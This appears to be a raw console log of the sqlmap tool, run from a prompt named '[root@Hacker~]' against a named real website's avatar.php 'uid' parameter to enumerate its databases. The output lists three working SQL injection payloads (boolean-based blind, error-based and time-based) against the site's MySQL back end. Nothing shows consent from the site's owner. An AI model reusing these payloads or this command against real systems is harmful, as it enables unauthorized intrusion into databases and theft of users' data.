 [root@Hacker~]# Sqlmap -u http://bbs.renrendai.com/uc_server/avatar.php?uid=7167
3&size=middle --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:05:43
[17:05:43] [INFO] resuming back-end DBMS 'mysql'
[17:05:43] [INFO] testing connection to the target url
sqlmap got a 301 redirect to 'http://www.renrendai.com/upload/user/profile/20130
827/382f35cc-bc2d-41d9-9ca9-4b3ee5d6bc30.jpg'. Do you want to follow? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: uid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=71673' AND 1377=1377 AND 'EWjp'='EWjp
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: uid=71673' AND (SELECT 6259 FROM(SELECT COUNT(*),CONCAT(0x3a746e723
a,(SELECT (CASE WHEN (6259=6259) THEN 1 ELSE 0 END)),0x3a7571693a,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vdMW'='vdMW
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=71673' AND SLEEP(5) AND 'gATb'='gATb
---
[17:05:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:05:45] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:05:45] [INFO] fetched data logged to text files under 'C:\PROGRA~1\??\????\S
QLMAP~2\Bin\output\bbs.renrendai.com'
[*] shutting down at 17:05:45